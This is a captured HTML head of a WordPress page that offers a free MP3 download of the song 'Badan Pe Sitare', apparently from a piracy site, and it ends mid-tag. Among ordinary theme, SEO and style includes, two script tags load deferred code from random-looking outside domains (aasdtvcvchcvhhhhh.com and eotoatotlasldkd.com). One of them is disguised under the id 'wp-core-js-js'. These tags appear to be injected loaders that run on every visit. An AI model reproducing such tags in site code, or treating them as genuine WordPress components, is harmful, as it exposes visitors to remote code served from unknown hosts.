

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unholylyrics.com/badan-pe-sitare/
body_size: 13802
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Badan Pe Sitare Mp3 Songs Free Download Pagalworld | Mr Jatt</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Badan Pe Sitare song Download, Badan Pe Sitare Song Pagaworld Download, Badan Pe Sitare Songs Download Bestwap, Badan Pe Sitare Song Mr Jatt, Badan Pe Sitare Mp3" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://unholylyrics.com/badan-pe-sitare/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#article","name":"Badan Pe Sitare Mp3 Songs Free Download Pagalworld | Mr Jatt","headline":"Badan Pe Sitare","author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/unholylyrics.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/10\/Badan-Pe-Sitare.jpg","width":200,"height":200,"caption":"Badan Pe Sitare songspk"},"datePublished":"2020-10-04T14:30:36+06:00","dateModified":"2025-10-13T14:59:40+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#webpage"},"isPartOf":{"@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#webpage"},"articleSection":"Telugu Single Track"},{"@type":"BreadcrumbList","@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","position":1,"name":"Home","item":"https:\/\/unholylyrics.com","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/single-song\/#listItem","name":"Telugu Single Track"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/single-song\/#listItem","position":2,"name":"Telugu Single Track","item":"https:\/\/unholylyrics.com\/category\/single-song\/","nextItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#listItem","name":"Badan Pe Sitare"},"previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#listItem","position":3,"name":"Badan Pe Sitare","previousItem":{"@type":"ListItem","@id":"https:\/\/unholylyrics.com\/category\/single-song\/#listItem","name":"Telugu Single Track"}}]},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/unholylyrics.com\/author\/admin\/#author","url":"https:\/\/unholylyrics.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/aab4ff21100586d069d5d7ef980f3dd5007d1ed0f44490fe8636cc8b645672ff?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#webpage","url":"https:\/\/unholylyrics.com\/badan-pe-sitare\/","name":"Badan Pe Sitare Mp3 Songs Free Download Pagalworld | Mr Jatt","description":"Badan Pe Sitare song Download, Badan Pe Sitare Song Pagaworld Download, Badan Pe Sitare Songs Download Bestwap, Badan Pe Sitare Song Mr Jatt, Badan Pe Sitare Mp3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/unholylyrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#breadcrumblist"},"author":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/unholylyrics.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/unholylyrics.com\/wp-content\/uploads\/2020\/10\/Badan-Pe-Sitare.jpg","@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#mainImage","width":200,"height":200,"caption":"Badan Pe Sitare songspk"},"primaryImageOfPage":{"@id":"https:\/\/unholylyrics.com\/badan-pe-sitare\/#mainImage"},"datePublished":"2020-10-04T14:30:36+06:00","dateModified":"2025-10-13T14:59:40+06:00"},{"@type":"WebSite","@id":"https:\/\/unholylyrics.com\/#website","url":"https:\/\/unholylyrics.com\/","name":"Naa Songs","description":"Unholy Lyrics Praised for its Catchy, its Playful Lyrics","inLanguage":"en-US","publisher":{"@id":"https:\/\/unholylyrics.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Feed" href="https://unholylyrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Comments Feed" href="https://unholylyrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unholy Lyrics &raquo; Badan Pe Sitare Comments Feed" href="https://unholylyrics.com/badan-pe-sitare/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unholylyrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://unholylyrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://unholylyrics.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://unholylyrics.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://unholylyrics.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://unholylyrics.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='news-rift-style-css' href='https://unholylyrics.com/wp-content/themes/news-rift/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='news-rift-default-css-css' href='https://unholylyrics.com/wp-content/themes/news-rift/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1769582164" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unholylyrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://unholylyrics.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769582164" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://unholylyrics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://unholylyrics.com/wp-json/wp/v2/posts/18255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unholylyrics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://unholylyrics.com/?p=18255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fbadan-pe-sitare%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://unholylyrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funholylyrics.com%2Fbadan-pe-sitare%2F&#038;format=xml" />
<link rel="pingback" href="https://unholylyrics.com/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #f9fafb; }
</style>
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
